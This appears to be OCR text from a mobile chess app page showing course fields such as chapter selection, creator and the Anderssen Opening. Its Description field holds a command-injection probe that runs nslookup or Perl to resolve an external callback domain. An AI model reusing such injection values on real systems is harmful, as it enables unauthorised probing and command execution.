
Progress
Chapter Selection
Description
`(nslookup hitmvhxfpknkb5e43d.bxss.me||perl -e
"gethostbyname('hitmvhxfpknkb5e43d.bxss.me')")`
Creator
pPzjtkhv
Opening
Anderssen Opening